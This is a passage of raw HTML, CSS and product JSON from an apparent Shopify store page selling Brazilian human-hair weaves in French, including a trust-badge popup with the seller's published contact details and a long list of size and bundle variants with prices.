                     <p style="font-size: 11px; border-top: 1px solid #EBEBEA; padding-top: 10px;">Buyer identity protection is provided by TrustedSite, LLC and Voyager Indemnity Insurance Company. Reimbursement for identity fraud-related expenses is available to residents of the United States, its territories and possessions, Puerto Rico and Canada, excluding Minnesota, Texas and New York. Terms and conditions apply.</p>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Verified Company</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has independently verified the key business information provided by this site.</p>
                     <div class="Business">
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/00731919-645C-470a-9A71-E4564F2CFD94.webp?v=1729674070" >
                             <div class="Businessdesc">+86 185 2022 4621</div>
                              <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/9e5a7c269f29d82eecc41d8a126ced77.png?v=1722913531" >
                             <div class="Businessdesc">sales2@baisiwig.com  </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/o.png?v=1722913529" >
                             <div class="Businessdesc">TrustedSite Verified Contact Form</div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d7f75fca6be9834391b5938d20c5c290.png?v=1722913527" >
                             <div class="Businessdesc">
                                 <p style="margin: 0;">Baiyun Cutural Square,Baiyun District, Guangzhou, </p>
                                 <p style="margin: 0;"> 510000   China </p>
                             </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Data protection</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has verified that this site uses SSL to encrypt communications with industry standard security protocols..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">SSL valid until</p>
                             <p >2025-09-09</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">SSL issued by</p>
                             <p >E5</p>
                         </div> 
                     </div>
                     <p style=" border-top: 1px solid #EBEBEA; padding-top: 10px;">The following trust marks used on the site indicate that TrustedSite has verified that the page or form transmits data securely.</p>
                     <div class="ProtectionBox">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/211.png?v=1722916965">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/212.png?v=1722916960">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/213.png?v=1722916958">
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">No spam</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>After entering a unique email address on this site, TrustedSite did not detect any spam or suspicious activity..</p>
                     <img class="SpamImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/216.png?v=1722916963">
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About the company</div>
                     <div class="cardRight">
                         
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                    <div class="AboutBus">
                       
                         <img class="AboutBusimg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/logo_c914b6dd-64e0-4ddf-a080-7480186012da.png?v=1729676216">
                       
                       <div class="AboutDesc">
                           <p  style="font-weight: bold; color: #060803; " >TrustedSite Demo Store</p>
                           <p>This is a demo site of the TrustedSite service</p>
                       </div>
                    </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS FOUNDED</p>
                             <p >2011 </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">EMPLOYEES</p>
                             <p >101-200</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS MANAGEMENT</p>
                             <p >Zeyu Li, CEO </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">CERTIFIED SINCE</p>
                             <p> 2016-01-01</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Liens</p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/refund-policy">Refund policy</a>
                               </p>
                               <p  style="text-decoration: underline;">
                                  <a href="https://www.baisiwig.com/pages/privacy">Privacy Policy</a>
                                 
                               </p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/terms-of-use">Terms of Use</a>
                               
                             </p>
                             <!-- <p style="text-decoration: underline;" >Security Policy</p> -->
                             <p  style="text-decoration: underline;">
                                <a href="https://www.baisiwig.com/pages/contact-us">Contact page</a></p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">social networks</p>
                             <div class="socalLogo">
                               <a href="https://www.facebook.com/baisiwig/">
                                  <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/facebook.png?v=1722924594" style='width:30px'>
                               </a>
                               <a href="https://www.instagram.com/baisiwig_official/">
                                   <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/instagram.png?v=1722924592" style='width:30px'>
                               </a>
                               <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber">
                                    <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/youtobe.png?v=1722924589" style='width:30px'>
                               </a>
                                <a href="https://uk.pinterest.com/baisiwig_ashley/_created/">
                                    <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/Pinterest_pinterest30_1.png?v=1729677237" style='width:30px'>
                               </a>
                                 
                                 
                                
                             </div>
                         </div> 
                     </div>
                     
                     
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About TrustedSite</div>
                     <div class="cardRight">
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
               <div class="CardItemContent">
                 <div class="TrustedSite">
                     <p>Sites earn TrustedSite certifications by maintaining a high level of website security standards and good business practices..</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
                 <div class="TrustedSite">
                     <p>Build trust and increase sales with TrustedSite certification.</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
               </div>
              
             </div>

                               
                             </div>  
                          </div>
                      </div>
                    </div>
            </div>
</div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</section>
<style>


  .codeImg {
    margin: 8px 0;
}
  .authentRight {
    display: flex;
    justify-content: space-between;
    flex: 1;
    margin: 0 20px;
}
  .authentBox{
    width: 100%;
    border: solid 1px rgba(0, 0, 0, 0.1);
    border-left: solid 3px #80c602;
    font-size: 11px;
    cursor: pointer;
   margin:10px 0;
   } 
   .authentHead{
    display: flex;
    padding: 10px;
   }

   .authentCent{
    margin-left: 10px;
    color: #ccc;
   }
   .authentFoot {
    display: flex;
    
    border-top: solid 1px #e8e8e8;
    background: #f4f4f4;
    padding: 10px 0;
}
.authentOrder,
.authentCheckout,
.authentProtection,
.authentBusiness{
    width: 25%;
    border-right: solid 1px #e8e8e8;
    text-align: center;
 
}
@media (max-width: 768px){
    .authentOrder,
    .authentCheckout,
    .authentProtection,
   .authentBusiness{    
    width: 50%;
        flex: 0 0 auto;
        white-space: nowrap;
        overflow: hidden;
}
}
.authentBusiness{
    border: none;
}
.authentBusiness{
    border: none;
}
.authentPopupBox {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    display: none;
    height: 100%;
    background-color: rgba(20, 20, 20, 0.80);;
    justify-content: center;
    align-items: center;
  z-index:999;
}
.authentPopup{
    width: 40%;
    height: 50%;
    z-index: 999;
}
.authentContent {
    border-radius: 8px;
}
.content {
    height: 100%;
    overflow-y: scroll;
    padding-bottom: 10px;
    background-color: #f2f2f2;
}
.ContentTop {
    position: fixed;
    top: 170px;
    width: 40%;
    z-index: 1; /* 确保头部在顶部 */
    display: flex;
    justify-content: flex-end;
}
  @media (max-width: 768px){
    .ContentTop{
      top: 20px;
    width: 100%;
    }
    .InstallmentsImg{
    flex-wrap: wrap;
    }
  }
.ContentTitle {
    background: #80C600;
    padding: 25px 20px 45px 20px;
    height: auto;
    color: #fff;
}
.ContentCard {
    background: #f5f5f5;
    padding-top: 10px;
}
.CardItem {
    font-size: 13px;
    margin-bottom: 10px;
    position: relative;
    top: -50px;
    width: 88%;
    margin: 10px auto;
    cursor: pointer;
    box-shadow: 0 3px 8px 0 rgba(0, 0, 0, 0.08);
    background-color: #fff;
    /* padding-bottom: 50px; */
}
.CardItemTop{
    
    padding: 15px;
    border-radius: 2px;
    display: flex;
    justify-content: space-between;
    align-items: center;
   
}
.CardItemContent{
    border-top: 1px solid #EBEBEA;
    margin: 0 15px;
    color: #666a68;
    font-size: 13px;
    overflow: hidden;
    height:0;
}
.CardItemContentopen{
    padding: 15px 0;
    height: auto; /* 或者足够大的值，使内容完全展开 */
    overflow: visible;
}
.cardLeft{
    font-weight: 700;
}
.cardRight {
    display: flex;
    align-items: center;
}
.topRight {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    margin: 0 auto;
    position: sticky;
    top: 0;
    z-index: 99;
    padding: 15px 0;
    background: #fff;
    box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1)
}
.topImg {
    padding-left: 20px;
}
.verify{
    padding-right: 20px;
    font-size: 11px;
    color: #666A68;
    margin-right: 15px;
    font-weight: 400;
}
.closeAuthent {
    text-align: right;
    margin-right: 10px;
}
.ContentTitle h2{
    margin: 0 auto 10px;
    font-size: 22px;
}
.ContentTitle h4{
    margin: 0 auto;
    font-size: 13px;
    font-weight: 500;
    opacity: .8;
}
.certified {
    color: #80c600;
    font-weight: 700;
    font-size: 11px;
}
.contentItem {
    display: flex;
    padding: 12px 0;
    align-items: center;
    border-top: 1px solid #EBEBEA;
}
.contentImg{
    width: 50px;
}
.desc {
    margin-left: 50px;
}
.SecureItem{
    border-top: 1px solid #EBEBEA;
}
.SecureTitle{
    color: #060803;
    padding: 15px 0;
    text-align: center;
    font-weight: 600;
}
.Secure {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
img.SecureImg {
  width: 20%;
}
.IssueItem {
    padding: 0 15px;
    border-left: solid 4px #e6e7e8;
}
.BusinessItem {
    border-top: 1px solid #EBEBEA;
    display: flex;
    align-items: center;
}
.BusinessImg{
    padding: 10px 15px;
    width: 20px;
}
.Businessdesc {
    flex: 1;
    padding: 10px 0;
}
.Protection {
    display: flex;
    border-top: 1px solid #EBEBEA;
}
.ProtectionItem {
    width: 50%;
    margin-top: 10px;
}
p{
    margin-top: 0px;
    line-height: 1.7 ;
}
img.ProtectionImg {
    width: 25%;
    border: 1px solid #f2f2f2;
    margin-right: 10px;
}
.ProtectionBox {
   display: flex;
}
img.SpamImg {
    width: 200px;
}
.AboutBus {
    display: flex;
    align-items: center;
    margin: 10px 0;
}
img.AboutBusimg {
    width: 120px; 
    padding: 30px;
    border: 1px solid #f2f2f2;
    margin-right: 30px;
}   
@media (max-width: 768px){
  .Installments{
    font-size:15px;
  }
 .authentWeb {
    display: none;
   }
   .authentRight{
    justify-content: flex-end;
   }
.authentProtection,
 .authentBusiness{
    display: none;
 }
 .authentPopup {
        width: 100%;
        height: 70%;
        position: relative;
        top: -45px;
    }
}
img.closeIImg {
    display: block;
    margin-right: 20px;
    margin-bottom: 15px;
    background-color: #fff;
    padding: 5px;
    border-radius: 10px;
}
  .savepageant {
    position: absolute;
    z-index: 8;
    right: 0;
    padding: 4px 2px;
    height: 50px;
    border-bottom-left-radius: 50px;
        width: 50px;
    text-align: right;
        line-height: 15px;
        color: #fff;
    font-size: 15px;
        display: grid;
    font-weight: bold;
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffae00), color-stop(1, #fb0ebf))
}
</style>
<script type="application/json" id="ModelJson-template--15976335671379__main">
  []
</script>
<script type="application/json" id="ProductJson-template--15976335671379__main">
  {"id":10321214803,"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","handle":"brazilian-virgin-human-hair-body","description":"\u003cdiv\u003e\n\n\u003cdiv style=\"font-weight: bold; background: #e4e4e4; padding: 5px 10px;\"\u003e Vidéo du produit \u003c\/div\u003e\n\n\u003cvideo height=\"100%\" width=\"100%\" controls=\"controls\" style=\"width: 100%; display: inline-block;max-height: 600px;background: #000;\"\u003e\n\u003csource type=\"video\/mp4\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/10A_Hair_Weave_Body_Wave.mp4?v=1605147088\"\u003e\u003c\/source\u003e\u003c\/video\u003e\n\n\u003c\/div\u003e\n\n\u003cbr\u003e\n\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Cheveux 100% vierges d'un seul donneur\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague de corps\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-30 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Poids\u003c\/td\u003e\n\n\u003ctd\u003e 100g\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Trame de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Machine Double Trame\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être coiffé\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-12-08T14:22:24+08:00","created_at":"2017-04-21T18:59:25+08:00","vendor":"Baisi hair","type":"Cheveux vierges brésiliens 10A","tags":["90%","salenow","Udiscounts","WIG UNDER $100"],"price":6048,"price_min":6048,"price_max":61376,"available":true,"price_varies":true,"compare_at_price":8640,"compare_at_price_min":8640,"compare_at_price_max":87680,"compare_at_price_varies":true,"variants":[{"id":49326818003,"title":"1 offre groupée \/ 10","option1":"1 offre groupée","option2":"10","option3":null,"sku":"A2-0000023","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 10","public_title":"1 offre groupée \/ 10","options":["1 offre groupée","10"],"price":6048,"weight":500,"compare_at_price":8640,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818067,"title":"1 offre groupée \/ 12","option1":"1 offre groupée","option2":"12","option3":null,"sku":"A2-0000024","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 12","public_title":"1 offre groupée \/ 12","options":["1 offre groupée","12"],"price":7392,"weight":500,"compare_at_price":10560,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818131,"title":"1 offre groupée \/ 14","option1":"1 offre groupée","option2":"14","option3":null,"sku":"A2-0000025","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 14","public_title":"1 offre groupée \/ 14","options":["1 offre groupée","14"],"price":8288,"weight":500,"compare_at_price":11840,"inventory_quantity":-10,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818195,"title":"1 offre groupée \/ 16","option1":"1 offre groupée","option2":"16","option3":null,"sku":"A2-0000026","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 16","public_title":"1 offre groupée \/ 16","options":["1 offre groupée","16"],"price":9632,"weight":500,"compare_at_price":13760,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818259,"title":"1 offre groupée \/ 18","option1":"1 offre groupée","option2":"18","option3":null,"sku":"A2-0000027","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 18","public_title":"1 offre groupée \/ 18","options":["1 offre groupée","18"],"price":10976,"weight":500,"compare_at_price":15680,"inventory_quantity":-16,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818323,"title":"1 offre groupée \/ 20","option1":"1 offre groupée","option2":"20","option3":null,"sku":"A2-0000028","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 20","public_title":"1 offre groupée \/ 20","options":["1 offre groupée","20"],"price":11648,"weight":500,"compare_at_price":16640,"inventory_quantity":-15,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818387,"title":"1 offre groupée \/ 22","option1":"1 offre groupée","option2":"22","option3":null,"sku":"A2-0000029","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 22","public_title":"1 offre groupée \/ 22","options":["1 offre groupée","22"],"price":12320,"weight":500,"compare_at_price":17600,"inventory_quantity":-16,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818451,"title":"1 offre groupée \/ 24","option1":"1 offre groupée","option2":"24","option3":null,"sku":"A2-0000030","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 24","public_title":"1 offre groupée \/ 24","options":["1 offre groupée","24"],"price":14112,"weight":500,"compare_at_price":20160,"inventory_quantity":-17,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818515,"title":"1 offre groupée \/ 26","option1":"1 offre groupée","option2":"26","option3":null,"sku":"A2-0000031","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 26","public_title":"1 offre groupée \/ 26","options":["1 offre groupée","26"],"price":14784,"weight":500,"compare_at_price":21120,"inventory_quantity":-11,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818643,"title":"1 offre groupée \/ 28","option1":"1 offre groupée","option2":"28","option3":null,"sku":"A2-0000032","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 28","public_title":"1 offre groupée \/ 28","options":["1 offre groupée","28"],"price":15680,"weight":500,"compare_at_price":22400,"inventory_quantity":-21,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818707,"title":"1 offre groupée \/ 30","option1":"1 offre groupée","option2":"30","option3":null,"sku":"A2-0000033","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 30","public_title":"1 offre groupée \/ 30","options":["1 offre groupée","30"],"price":16576,"weight":500,"compare_at_price":23680,"inventory_quantity":-14,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326819539,"title":"Offre de 2 lots \/ 10 10","option1":"Offre de 2 lots","option2":"10 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 10 10","public_title":"Offre de 2 lots \/ 10 10","options":["Offre de 2 lots","10 10"],"price":10332,"weight":500,"compare_at_price":14760,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326819667,"title":"Offre de 2 lots \/ 12 12","option1":"Offre de 2 lots","option2":"12 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 12 12","public_title":"Offre de 2 lots \/ 12 12","options":["Offre de 2 lots","12 12"],"price":13188,"weight":500,"compare_at_price":18840,"inventory_quantity":-10,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326819731,"title":"Offre de 2 lots \/ 14 14","option1":"Offre de 2 lots","option2":"14 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 14 14","public_title":"Offre de 2 lots \/ 14 14","options":["Offre de 2 lots","14 14"],"price":15092,"weight":500,"compare_at_price":21560,"inventory_quantity":-9,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326819859,"title":"Offre de 2 lots \/ 16 16","option1":"Offre de 2 lots","option2":"16 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 16 16","public_title":"Offre de 2 lots \/ 16 16","options":["Offre de 2 lots","16 16"],"price":17948,"weight":500,"compare_at_price":25640,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326819987,"title":"Offre de 2 lots \/ 18 18","option1":"Offre de 2 lots","option2":"18 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 18 18","public_title":"Offre de 2 lots \/ 18 18","options":["Offre de 2 lots","18 18"],"price":20804,"weight":500,"compare_at_price":29720,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326820115,"title":"Offre de 2 lots \/ 20 20","option1":"Offre de 2 lots","option2":"20 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 20 20","public_title":"Offre de 2 lots \/ 20 20","options":["Offre de 2 lots","20 20"],"price":22232,"weight":500,"compare_at_price":31760,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326820243,"title":"Offre de 2 lots \/ 22 22","option1":"Offre de 2 lots","option2":"22 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 22 22","public_title":"Offre de 2 lots \/ 22 22","options":["Offre de 2 lots","22 22"],"price":23660,"weight":500,"compare_at_price":33800,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326820307,"title":"Offre de 2 lots \/ 24 24","option1":"Offre de 2 lots","option2":"24 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 24 24","public_title":"Offre de 2 lots \/ 24 24","options":["Offre de 2 lots","24 24"],"price":27468,"weight":500,"compare_at_price":39240,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326820435,"title":"Offre de 2 lots \/ 26 26","option1":"Offre de 2 lots","option2":"26 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 26 26","public_title":"Offre de 2 lots \/ 26 26","options":["Offre de 2 lots","26 26"],"price":28896,"weight":500,"compare_at_price":41280,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326820563,"title":"Offre de 2 lots \/ 28 28","option1":"Offre de 2 lots","option2":"28 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 28 28","public_title":"Offre de 2 lots \/ 28 28","options":["Offre de 2 lots","28 28"],"price":30800,"weight":500,"compare_at_price":44000,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326820691,"title":"Offre de 2 lots \/ 30 30","option1":"Offre de 2 lots","option2":"30 30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 30 30","public_title":"Offre de 2 lots \/ 30 30","options":["Offre de 2 lots","30 30"],"price":32704,"weight":500,"compare_at_price":46720,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326820883,"title":"Offre de 2 lots \/ 10 12","option1":"Offre de 2 lots","option2":"10 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 10 12","public_title":"Offre de 2 lots \/ 10 12","options":["Offre de 2 lots","10 12"],"price":11760,"weight":500,"compare_at_price":16800,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326821011,"title":"Offre de 2 lots \/ 12 14","option1":"Offre de 2 lots","option2":"12 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 12 14","public_title":"Offre de 2 lots \/ 12 14","options":["Offre de 2 lots","12 14"],"price":14140,"weight":500,"compare_at_price":20200,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326821139,"title":"Offre de 2 lots \/ 14 16","option1":"Offre de 2 lots","option2":"14 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 14 16","public_title":"Offre de 2 lots \/ 14 16","options":["Offre de 2 lots","14 